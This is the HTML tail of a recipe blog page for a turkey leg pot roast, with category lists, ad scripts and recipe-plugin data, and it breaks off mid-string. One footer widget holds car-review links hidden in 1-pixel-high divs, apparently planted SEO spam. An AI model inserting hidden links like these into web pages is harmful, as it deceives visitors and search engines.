<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/12/gingerbread-cinnamon-rolls/ >Gingerbread Cinnamon Rolls</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/09/apple-spice-cake/ >Apple Spice Cake</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/05/cauliflower-romanoff/ >Cauliflower Romanoff</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/02/southern-apple-cobbler/ >Southern Apple Cobbler</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/10/29/tomato-feta-salad/ >Tomato Feta Salad</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/10/26/grape-pie-crust-cinnamon-rolls/ >Grape Pie Crust Cinnamon Rolls</a>
</li></ul></div><div
class="widget_text sidebar-widget font-opensans-reg widget_custom_html"><div
class="textwidget custom-html-widget"><div
id=mmt-398856c1-93f4-4343-870c-e70e63a95c92></div> <script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["398856c1-93f4-4343-870c-e70e63a95c92"]);})</script></div></div><div
class="sidebar-widget font-opensans-reg widget_block"></div><div
class="sidebar-widget font-opensans-reg widget_categories"><h3 class="font-lato-reg">Categories</h3><ul>
<li
class="cat-item cat-item-18247"><a
href=https://cantstayoutofthekitchen.com/category/recipes/30-minute-meals/ >30 Minute Meals</a> (63)
</li>
<li
class="cat-item cat-item-27"><a
href=https://cantstayoutofthekitchen.com/category/recipes/appetizers/ >Appetizers</a> (93)
</li>
<li
class="cat-item cat-item-28"><a
href=https://cantstayoutofthekitchen.com/category/recipes/beef/ >Beef</a> (182)
</li>
<li
class="cat-item cat-item-29"><a
href=https://cantstayoutofthekitchen.com/category/recipes/breads-rolls-muffins/ >Breads, Rolls &amp; Muffins</a> (282)
</li>
<li
class="cat-item cat-item-10750"><a
href=https://cantstayoutofthekitchen.com/category/breakfast/ >Breakfast</a> (65)
</li>
<li
class="cat-item cat-item-30"><a
href=https://cantstayoutofthekitchen.com/category/recipes/breakfast-foods/ >Breakfast Foods</a> (182)
</li>
<li
class="cat-item cat-item-31"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cakes-cheesecakes/ >Cakes &amp; Cheesecakes</a> (169)
</li>
<li
class="cat-item cat-item-32"><a
href=https://cantstayoutofthekitchen.com/category/recipes/casseroles/ >Casseroles</a> (296)
</li>
<li
class="cat-item cat-item-33"><a
href=https://cantstayoutofthekitchen.com/category/recipes/chicken-recipes/ >Chicken</a> (171)
</li>
<li
class="cat-item cat-item-34"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cookies-brownies-bars/ >Cookies, Brownies, &amp; Bars</a> (520)
</li>
<li
class="cat-item cat-item-4"><a
href=https://cantstayoutofthekitchen.com/category/cooking-tips-2/ >Cooking Tips</a> (11)
</li>
<li
class="cat-item cat-item-35"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cooking-tips-recipes/ >Cooking Tips</a> (16)
</li>
<li
class="cat-item cat-item-36"><a
href=https://cantstayoutofthekitchen.com/category/recipes/desserts/ >Desserts</a> (327)
</li>
<li
class="cat-item cat-item-38"><a
href=https://cantstayoutofthekitchen.com/category/recipes/fruit-recipes/ >Fruit</a> (577)
</li>
<li
class="cat-item cat-item-4044"><a
href=https://cantstayoutofthekitchen.com/category/gluten-free-2/ >Gluten Free</a> (560)
</li>
<li
class="cat-item cat-item-4054"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-appetizers/ >Gluten Free Appetizers</a> (47)
</li>
<li
class="cat-item cat-item-4052"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-beef-dishes/ >Gluten Free Beef Dishes</a> (75)
</li>
<li
class="cat-item cat-item-4049"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-breads-rolls-muffins/ >Gluten Free Breads, Rolls &amp; Muffins</a> (39)
</li>
<li
class="cat-item cat-item-4050"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-breakfast-dishes/ >Gluten Free Breakfast Dishes</a> (80)
</li>
<li
class="cat-item cat-item-4051"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-chicken-dishes/ >Gluten Free Chicken Dishes</a> (86)
</li>
<li
class="cat-item cat-item-4045"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-desserts/ >Gluten Free Desserts</a> (34)
</li>
<li
class="cat-item cat-item-4046"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-pasta-dishes/ >Gluten Free Pasta Dishes</a> (25)
</li>
<li
class="cat-item cat-item-4053"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-pork-dishes/ >Gluten Free Pork Dishes</a> (36)
</li>
<li
class="cat-item cat-item-4047"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-salads/ >Gluten Free Salads</a> (180)
</li>
<li
class="cat-item cat-item-4057"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-seafood/ >Gluten Free Seafood</a> (2)
</li>
<li
class="cat-item cat-item-4055"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-soups/ >Gluten Free Soups</a> (125)
</li>
<li
class="cat-item cat-item-4056"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-tex-mex-dishes/ >Gluten Free Tex-Mex Dishes</a> (40)
</li>
<li
class="cat-item cat-item-4048"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-vegetables/ >Gluten Free Vegetables</a> (141)
</li>
<li
class="cat-item cat-item-39"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-recipes/ >Gluten-Free</a> (726)
</li>
<li
class="cat-item cat-item-6"><a
href=https://cantstayoutofthekitchen.com/category/health-2/ >Health</a> (7)
</li>
<li
class="cat-item cat-item-41"><a
href=https://cantstayoutofthekitchen.com/category/recipes/healthy-low-calorie/ >Healthy &#8212; Low-Calorie</a> (409)
</li>
<li
class="cat-item cat-item-45"><a
href=https://cantstayoutofthekitchen.com/category/recipes/main-dish/ >Main Dishes</a> (316)
</li>
<li
class="cat-item cat-item-18248"><a
href=https://cantstayoutofthekitchen.com/category/recipes/one-dish-meals/ >One Dish Meals</a> (114)
</li>
<li
class="cat-item cat-item-47"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pasta/ >Pasta</a> (117)
</li>
<li
class="cat-item cat-item-48"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pies/ >Pies</a> (97)
</li>
<li
class="cat-item cat-item-49"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pork/ >Pork</a> (178)
</li>
<li
class="cat-item cat-item-50"><a
href=https://cantstayoutofthekitchen.com/category/recipes/poultry/ >Poultry</a> (158)
</li>
<li
class="cat-item cat-item-10"><a
href=https://cantstayoutofthekitchen.com/category/recipes/ >Recipes</a> (2,171)
</li>
<li
class="cat-item cat-item-10758"><a
href=https://cantstayoutofthekitchen.com/category/salads/ >Salads</a> (5)
</li>
<li
class="cat-item cat-item-11"><a
href=https://cantstayoutofthekitchen.com/category/recipes/salads-salad-dressings/ >Salads &amp; Salad Dressings</a> (205)
</li>
<li
class="cat-item cat-item-12"><a
href=https://cantstayoutofthekitchen.com/category/recipes/sandwiches-recipes/ >Sandwiches</a> (36)
</li>
<li
class="cat-item cat-item-13"><a
href=https://cantstayoutofthekitchen.com/category/recipes/sauces/ >Sauces</a> (10)
</li>
<li
class="cat-item cat-item-14"><a
href=https://cantstayoutofthekitchen.com/category/recipes/seafood/ >Seafood</a> (4)
</li>
<li
class="cat-item cat-item-15"><a
href=https://cantstayoutofthekitchen.com/category/recipes/seasonings/ >Seasonings</a> (5)
</li>
<li
class="cat-item cat-item-16"><a
href=https://cantstayoutofthekitchen.com/category/recipes/side-dish-recipes/ >Side Dishes</a> (204)
</li>
<li
class="cat-item cat-item-17"><a
href=https://cantstayoutofthekitchen.com/category/recipes/soups-stews-chowders/ >Soups, Stews &amp; Chowders</a> (161)
</li>
<li
class="cat-item cat-item-19"><a
href=https://cantstayoutofthekitchen.com/category/recipes/tex-mex/ >Tex-Mex</a> (134)
</li>
<li
class="cat-item cat-item-21"><a
href=https://cantstayoutofthekitchen.com/category/recipes/turkey-recipes/ >Turkey</a> (28)
</li>
<li
class="cat-item cat-item-23"><a
href=https://cantstayoutofthekitchen.com/category/recipes/vegan-recipes/ >Vegan</a> (135)
</li>
<li
class="cat-item cat-item-24"><a
href=https://cantstayoutofthekitchen.com/category/recipes/veggies/ >Veggies</a> (325)
</li>
<li
class="cat-item cat-item-13103"><a
href=https://cantstayoutofthekitchen.com/category/venison/ >Venison</a> (2)
</li>
<li
class="cat-item cat-item-13111"><a
href=https://cantstayoutofthekitchen.com/category/recipes/venison-recipes/ >Venison</a> (4)
</li></ul></div><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-e75ea401-5cd7-4402-bc4f-88a8109366e0></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["e75ea401-5cd7-4402-bc4f-88a8109366e0"]);})</script></div></aside></div></div></section></div><footer
id=site-footer><section
id=footer-main><div
class="container clearfix"><div
class=row><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_text"><h3 class="font-lato-reg">Teresa @ Can&#8217;t Stay Out of the Kitchen</h3><div
class=textwidget><p><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Teresa-Ambra-a-Blog-Picture-C-57f46.jpg><img
loading=lazy decoding=async class="alignnone size-full wp-image-119698" src=https://cantstayoutofthekitchen.com/wp-content/uploads/Teresa-Ambra-a-Blog-Picture-C-57f46.jpg alt="Teresa Ambra - Blog Picture - Can't Stay Out of the Kitchen" width=150 height=150></a></p><p>Hi, I’m Teresa. I have over 1,500 delicious homemade recipes here to share with you! Many are vintage and old-fashioned recipes from the past. Some are family favorites and recipes collected over four decades. There are also lots of new recipes with my personal touch, from soups, to salads to entrees. All are relevant for today&#8217;s menu planner and will tantalize the most finicky eater. Whether you enjoy healthy eating or drool worthy desserts, there are recipes galore for you to choose from. Check the archives to find just the right recipe for your meal-time needs.</p><p><a
href=/about/ >Read More&#8230;</a></p></div></div></div><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_recent_entries"><h3 class="font-lato-reg">Recent Recipes</h3><ul>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/26/cherry-shortbread-bars/ >Cherry Shortbread Bars</a>
<span
class=post-date>November 26, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/23/gingerbread-cupcakes/ >Gingerbread Cupcakes</a>
<span
class=post-date>November 23, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/19/pumpkin-white-chocolate-blondies/ >Pumpkin White Chocolate Blondies</a>
<span
class=post-date>November 19, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/16/cranberry-almond-blondies/ >Cranberry Almond Blondies</a>
<span
class=post-date>November 16, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/12/gingerbread-cinnamon-rolls/ >Gingerbread Cinnamon Rolls</a>
<span
class=post-date>November 12, 2025</span>
</li></ul></div></div><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_text"><div
class=textwidget><p><a
href=/legal>Legal Information</a></p><p><a
href=https://cantstayoutofthekitchen.com/privacy/ >Privacy Policy</a></p></div></div><div
class="sidebar-widget font-opensans-reg widget_text"><div
class=textwidget><p></p><div
id=mmt-f1f309b3-c7e7-4516-a8cc-5397496f3b36></div><p><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["f1f309b3-c7e7-4516-a8cc-5397496f3b36"]);})</script><br></p></div></div><div
class="sidebar-widget font-opensans-reg widget_block"><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/mercedes-amg-cla-35-4matic-2024/ >Mercedes-AMG CLA 35</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/mercedes-amg-gla35-2025/ >Mercedes-AMG GLA35</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/bmw-x7-2024/ >BMW X7</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/audi-a8-2024/ >Audi A8</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/obzor-nissan-ariya-nismo-2024-goda/ >Nissan Ariya Nismo</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/obzor-bmw-x6-m60i-2024-goda/ >BMW X6</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/volkswagen-jetta-2024/ >Volkswagen Jetta 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/honda-prologue-2024/ >Honda Prologue 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/ford-explorer-2024/ >Ford Explorer 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/lexus-gx550-2024/ >Lexus GX550</a></div></div></div><div
class=xlarge-item-clearfix></div><div
class=medium-item-clearfix></div></div></div></section><section
id=footer-bottom class=footer-bottom-menu-hidden><div
class=container><div
id=footer-bottom-inner class=clearfix><p
id=footer-copyright class=font-opensans-reg>Copyright © 2019 Can't Stay Out of the Kitchen</p><div
id=scroll-top >
<span
class="fa fa-angle-up"></span></div></div></div></section></footer>
 <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cuisine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style=right:-4px;top:250px;background-color:transparent><a
class=a2a_button_twitter href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2020%2F07%2F02%2Fturkey-leg-pot-roast%2F&amp;linkname=Turkey%20Leg%20Pot%20Roast" title=Twitter rel="nofollow noopener" target=_blank></a><a
class=a2a_button_facebook href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2020%2F07%2F02%2Fturkey-leg-pot-roast%2F&amp;linkname=Turkey%20Leg%20Pot%20Roast" title=Facebook rel="nofollow noopener" target=_blank></a><a
class="a2a_button_pinterest a2a_counter" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2020%2F07%2F02%2Fturkey-leg-pot-roast%2F&amp;linkname=Turkey%20Leg%20Pot%20Roast" title=Pinterest rel="nofollow noopener" target=_blank></a><a
class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href=https://www.addtoany.com/share></a></div><script>(function(d){var f=d.getElementsByTagName('SCRIPT')[0],p=d.createElement('SCRIPT');p.type='text/javascript';p.async=true;p.src='//assets.pinterest.com/js/pinit.js';f.parentNode.insertBefore(p,f);})(document);</script><script>window.wprm_recipes={"recipe-132793":{"type":"food","name":"Turkey Leg Pot Roast","slug":"wprm-turkey-leg-pot-roast-2","image_url":"https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Turkey-Leg-Pot-Roast-B-5859b.jpg","rating":{"count":0,"total":0,"average":0,"type":{"comment":0,"no_comment":0,"user":0},"user":0},"ingredients":[{"uid":0,"amount":"4","unit":"medium","name":"baking potatoes","notes":" peeled and quartered    ","unit_id":13630,"id":13707,"conversion_item_snapshot":{"amount":"4","unit":"medium","timestamp":1769244685000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"4","unit":"medium","unitParsed":"medium"}}},{"uid":1,"amount":"2","unit":"cups","name":"baby carrots","notes":"","unit_id":13532,"id":13708,"conversion_item_snapshot":{"amount":"2","unit":"cups","timestamp":1769244685000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"2","unit":"cups","unitParsed":"cups"}}},{"uid":2,"amount":"2","unit":"ribs","name":"celery","notes":"cut in 2 1\/2-inch pieces","unit_id":13709,"id":13710,"conversion_item_snapshot":{"amount":"2","unit":"ribs","timestamp":1769244685000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"2","unit":"ribs","unitParsed":"ribs"}}},{"uid":3,"amount":"1","unit":"medium","name":"onion","notes":"peeled and quartered","unit_id":13630,"id":13696,"conversion_item_snapshot":{"amount":"1","unit":"medium","timestamp":1769244685000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"medium","unitParsed":"medium"}}},{"uid":4,"amount":"3","unit":"cloves","name":"garlic","notes":"minced or quartered","unit_id":13711,"id":13552,"conversion_item_snapshot":{"amount":"3","unit":"cloves","timestamp":1769244685000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"3","unit":"cloves","unitParsed":"cloves"}}},{"uid":5,"amount":"1\/2","unit":"cup","name":"chicken broth","notes":"","unit_id":13522,"id":13712,"conversion_item_snapshot":{"amount":"1\/2","unit":"cup","timestamp":1769244685000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/2","unit":"cup","unitParsed":"cup"}}},{"uid":6,"amount":"4","unit":"","name":"turkey drumsticks","notes":"(about \u00bd lb. each)","id":13713,"conversion_item_snapshot":{"amount":"4","unit":"","timestamp":1769244685000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"4","unit":"","unitParsed":""}}},{"uid":7,"amount":"2","unit":"tsp.","name":"Lawry\u2019s seasoned salt","notes":"or more, as desired","unit_id":13520,"id":13714,"conversion_item_snapshot":{"amount":"2","unit":"tsp.","timestamp":1769244685000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"2","unit":"tsp.","unitParsed":"tsp."}}},{"uid":8,"amount":"2","unit":"tsp.","name":"dried thyme","notes":"","unit_id":13520,"id":13655,"conversion_item_snapshot":{"amount":"2","unit":"tsp.","timestamp":1769244685000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"2","unit":"tsp.","unitParsed":"tsp."}}},{"uid":9,"amount":"2","unit":"tsp.","name":"dried parsley","notes":"","unit_id":13520,"id":13715,"conversion_item_snapshot":{"amount":"2","unit":"tsp.","timestamp":1769244685000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"2","unit":"tsp.","unitParsed":"tsp."}}},{"uid":10,"amount":"1\/2","unit":"tsp.","name":"ground black pepper","notes":"","unit_id":13520,"id":13609,"conversion_item_snapshot":{"amount":"1\/2","unit":"tsp.","timestamp":1769244685000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/2","unit":"tsp.","unitParsed":"tsp."}}}],"originalServings":"6","originalServingsParsed":6,"currentServings":"6","currentServingsParsed":6,"currentServingsFormatted":"6","currentServingsMultiplier":1,"originalSystem":1,"currentSystem":1,"unitSystems":[1],"originalAdvancedServings":{"shape":"round","unit":"inch","diameter":0,"width":0,"length":0,"height":0},"currentAdvancedServings":{"shape":"round","unit":"inch","diameter":0,"width":0,"length":0,"height":0},"collection":{"type":"recipe","recipeId":132793,"name":"Turkey Leg Pot Roast","image":"https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Turkey-Leg-Pot-Roast-B-5859b-500x500.jpg","servings":6,"servingsUnit":"","parent_id":"121224","parent_url":"https:\/\/cantstayoutofthekitchen.com\/2020\/07\/02\/turkey-leg-pot-roast\/","cachedAt":1769244685,"modifiedAt":1743440827}}}</script> <script>var sbiajaxurl="https://cantstayoutofthekitchen.com/wp-admin/admin-ajax.php";</script> <script id=wprm-public-js-extra>/*<![CDATA[*/var wprm_public={"user":"0","endpoints":{"analytics":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/analytics","integrations":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/integrations","manage":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/manage","utilities":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/utilities"},"settings":{"jump_output_hash":true,"features_comment_ratings":true,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":false,"analytics_enabled":false,"google_analytics_enabled":false,"print_new_tab":true,"print_recipe_identifier":"slug"},"post_id":"121224","home_url":"https://cantstayoutofthekitchen.com/","print_slug":"wprm_print","permalinks":"/%year%/%monthnum%/%day%/%postname%/","ajax_url":"https://cantstayoutofthekitchen.com/wp-admin/admin-ajax.php","nonce":"b1b8b887ff","api_nonce":"415290c4db","translations":{"Add to Cart":"Add to Cart","Loading cart...":"Loading cart...","Unable to load cart":"Unable to load cart","your cart":"your cart","%d in %s":"%d in %s","Cart is empty":"Cart is empty","Adding...":"Adding...","Added!":"Added!","Something went wrong. Please try again.":"Something went wrong. Please try again.","Please select at least one product to add to cart.":"Please select at least one product to add to cart.","Adding to Cart...":"Adding to Cart...","Failed to add products to cart. Please try again.":"Failed to add products to cart. Please try again.","Add 1 Product to Cart":"Add 1 Product to Cart","Add %d Products to Cart":"Add %d Products to Cart","Close Modal":"Close Modal","Select a collection":"Select a collection","Select a column":"Select a column","Select a group":"Select a group","Open the shopping list":"Open the shopping list","Shopping List":"Shopping List","Print this collection":"Print this collection","Print recipes in this collection":"Print recipes in this collection","Print":"Print","Print Collection":"Print Collection","Print Recipes":"Print Recipes","Hide Nutrition Facts":"Hide Nutrition Facts","Show Nutrition Facts":"Show Nutrition Facts","Share This Collection":"Share This Collection","Shared Collection":"Shared Collection","Copy Share Link":"Copy Share Link","The link copied to your clipboard will allow others to access (but not edit) this collection.":"The link copied to your clipboard will allow others to access (but not edit) this collection.","Stop Sharing Collection":"Stop Sharing Collection","Start Sharing Collection":"Start Sharing Collection","Change Collection Structure":"Change Collection Structure","Are you sure you want to remove all items from this collection?":"Are you sure you want to remove all items from this collection?","Clear all items in this collection":"Clear all items in this collection","Clear Items":"Clear Items","Description for this collection:":"Description for this collection:","Change the description for this collection":"Change the description for this collection","Set a description for this collection":"Set a description for this collection","Change Description":"Change Description","Set Description":"Set Description","Save to my Collections":"Save to my Collections","None":"None","Blue":"Blue","Red":"Red","Green":"Green","Yellow":"Yellow","Note":"Note","Color":"Color","Name":"Name","Ingredients":"Ingredients","cup":"cup","olive oil":"olive oil","Add Ingredient":"Add Ingredient","Edit Ingredients":"Edit Ingredients","Text":"Text","Nutrition Facts (per serving)":"Nutrition Facts (per serving)","Add Column":"Add Column","Edit Columns":"Edit Columns","Add Group":"Add Group","Edit Groups":"Edit Groups","Add Item":"Add Item","Remove Items":"Remove Items","Columns & Groups":"Columns & Groups","Remove All Items":"Remove All Items","Stop Removing Items":"Stop Removing Items","Actions":"Actions","Click to add:":"Click to add:","Drag and drop to add:":"Drag and drop to add:","Load more...":"Load more...","Search Recipes":"Search Recipes","Search Ingredients":"Search Ingredients","Add Custom Recipe":"Add Custom Recipe","Add Note":"Add Note","Add from Collection":"Add from Collection","Start typing to search...":"Start typing to search...","Your Collections":"Your Collections","Editing User":"Editing User","Shared Collection:":"Shared Collection:","Cancel":"Cancel","Go Back":"Go Back","Edit Item":"Edit Item","Change Name":"Change Name","Move Left":"Move Left","Move Right":"Move Right","Duplicate":"Duplicate","Delete Column":"Delete Column","Are you sure you want to delete?":"Are you sure you want to delete?","Add a column to this collection":"Add a column to this collection","Click to set name":"Click to set name","Set a new amount for this ingredient:":"Set a new amount for this ingredient:","Change ingredient amount":"Change ingredient amount","Set the number of servings":"Set the number of servings","Set serving size":"Set serving size","servings":"servings","View Recipe":"View Recipe","Edit Custom Recipe":"Edit Custom Recipe","Edit Note":"Edit Note","Duplicate Item":"Duplicate Item","Change Servings":"Change Servings","Do not mark as leftovers":"Do not mark as leftovers","Mark as leftovers":"Mark as leftovers","Remove Item":"Remove Item","Edit Recipe":"Edit Recipe","Make sure to \"Reload Recipes in Collection\" after saving the collection to see these changes reflected.":"Make sure to \"Reload Recipes in Collection\" after saving the collection to see these changes reflected.","Add item to this collection group":"Add item to this collection group","Leftovers":"Leftovers","Decrease serving size by one":"Decrease serving size by one","Increase serving size by one":"Increase serving size by one","Description":"Description","Columns":"Columns","Groups":"Groups","Collection Items":"Collection Items","Clear All Items":"Clear All Items","Done":"Done","Add to Collection":"Add to Collection","Close":"Close","Move Up":"Move Up","Move Down":"Move Down","Delete Group":"Delete Group","Nutrition Facts":"Nutrition Facts","Something went wrong. Please contact support.":"Something went wrong. Please contact support.","Click to confirm...":"Click to confirm...","Are you sure you want to delete all items in":"Are you sure you want to delete all items in","Delete":"Delete","Stop Editing":"Stop Editing","Recipe":"Recipe","Regenerate this shopping list":"Regenerate this shopping list","Regenerate Shopping List":"Regenerate Shopping List","Print this shpopping list":"Print this shpopping list","Print recipes in this shopping list":"Print recipes in this shopping list","Print Shopping List":"Print Shopping List","The link copied to your clipboard will allow others to edit this shopping list.":"The link copied to your clipboard will allow others to edit this shopping list.","Copy this link to allow others to edit this shopping list:":"Copy this link to allow others to edit this shopping list:","Share Edit Link":"Share Edit Link","Stop editing this shopping list":"Stop editing this shopping list","Start editing this shopping list":"Start editing this shopping list","Edit Shopping List":"Edit Shopping List","Shop this list with Instacart":"Shop this list with Instacart","Shop with Instacart":"Shop with Instacart","Generate a shopping list for these recipes":"Generate a shopping list for these recipes","Generate Shopping List":"Generate Shopping List","Remove all recipes from this shopping list":"Remove all recipes from this shopping list","Remove All":"Remove All","Shopping List Options":"Shopping List Options","Include ingredient notes":"Include ingredient notes","Preferred Unit System":"Preferred Unit System","Deselect all":"Deselect all","Select all":"Select all","Collection":"Collection","Unnamed":"Unnamed","remove":"remove","Group":"Group","Something went wrong. Please try again later.":"Something went wrong. Please try again later.","No recipes have been selected for the shopping list. Do you want to generate an empty shopping list that you can fill manually?":"No recipes have been selected for the shopping list. Do you want to generate an empty shopping list that you can fill manually?","Are you sure you want to generate a new shopping list for this collection? You will only be able to access this shopping list again with the share link.":"Are you sure you want to generate a new shopping list for this collection? You will only be able to access this shopping list again with the share link.","Are you sure you want to remove all recipes from this shopping list?":"Are you sure you want to remove all recipes from this shopping list?","Back":"Back","No recipes have been added to the shopping list yet.":"No recipes have been added to the shopping list yet.","Generate empty shopping list":"Generate empty shopping list","Click the cart icon in the top right to generate the shopping list.":"Click the cart icon in the top right to generate the shopping list.","Select recipes and click the cart icon in the top right to generate the shopping list.":"Select recipes and click the cart icon in the top right to generate the shopping list.","Click the cart icon in the top right to generate a new shopping list.":"Click the cart icon in the top right to generate a new shopping list.","Changes to the collection have been made since this shopping list was generated.":"Changes to the collection have been made since this shopping list was generated.","Regenerate the shopping list to include these changes.":"Regenerate the shopping list to include these changes.","Ignore this warning":"Ignore this warning","Ignore":"Ignore","Right click and copy this link to allow others to edit this shopping list.":"Right click and copy this link to allow others to edit this shopping list.","Delete this ingredient from the shopping list":"Delete this ingredient from the shopping list","List":"List","Are you sure you want to delete this group, and all of the items in it?":"Are you sure you want to delete this group, and all of the items in it?","Delete this shopping list group":"Delete this shopping list group","Your shopping list is empty.":"Your shopping list is empty.","Start editing to manually fill it":"Start editing to manually fill it","Add a new collection":"Add a new collection","Add Collection":"Add Collection","Empty Collection":"Empty Collection","Add Pre-made Collection":"Add Pre-made Collection","Edit Collections":"Edit Collections","Select a collection to add for this user":"Select a collection to add for this user","Add Saved Collection":"Add Saved Collection","Change collection name":"Change collection name","Go to Shopping List":"Go to Shopping List","Recipes":"Recipes","Shared collection not found.":"Shared collection not found.","No data found.":"No data found.","Metric":"Metric","Average":"Average","Median":"Median","Maximum (1 user)":"Maximum (1 user)","Total (all users)":"Total (all users)","Sort:":"Sort:","Filter:":"Filter:","Recipe Name":"Recipe Name","# Users":"# Users","# Added":"# Added","Last 31 Days":"Last 31 Days","Last 7 Days":"Last 7 Days","Collections Usage":"Collections Usage","Recipes used in Collections":"Recipes used in Collections","Number of users that have this recipe in one of their collections at least once":"Number of users that have this recipe in one of their collections at least once","Total times that this recipe can be found in a collection (could be multiple times per user)":"Total times that this recipe can be found in a collection (could be multiple times per user)","Last X Days":"Last X Days","Total times that this recipe can be found in a collection, having been added to that collection during this timeframe":"Total times that this recipe can be found in a collection, having been added to that collection during this timeframe","Decrease serving size by 1":"Decrease serving size by 1","Increase serving size by 1":"Increase serving size by 1","Select Amazon Product":"Select Amazon Product","Change Amazon Product":"Change Amazon Product","Find Amazon Product:":"Find Amazon Product:","Search":"Search","Error":"Error","No products found for":"No products found for","No products found.":"No products found.","Results for":"Results for","Current Product":"Current Product","Select Product":"Select Product","Nothing to add products to yet.":"Nothing to add products to yet.","In Recipe":"In Recipe","Amount Needed":"Amount Needed","The exact amount of the product needed in the recipe. Can be decimal numbers like 0.05 if you only need a small portion of the actual product. When empty or 0, the product will not be shown.":"The exact amount of the product needed in the recipe. Can be decimal numbers like 0.05 if you only need a small portion of the actual product. When empty or 0, the product will not be shown.","Product":"Product","Warning: changing the product can affect other recipes using this ingredient or equipment.":"Warning: changing the product can affect other recipes using this ingredient or equipment.","Amount":"Amount","Unit":"Unit","Notes":"Notes","Ingredient changed since produc amount was set":"Ingredient changed since produc amount was set","Equipment changed since product amount was set":"Equipment changed since product amount was set","Consider updating the product amount or marking it as OK.":"Consider updating the product amount or marking it as OK.","Recalculate proportionally":"Recalculate proportionally","Clear amount":"Clear amount","Mark as OK":"Mark as OK","Change 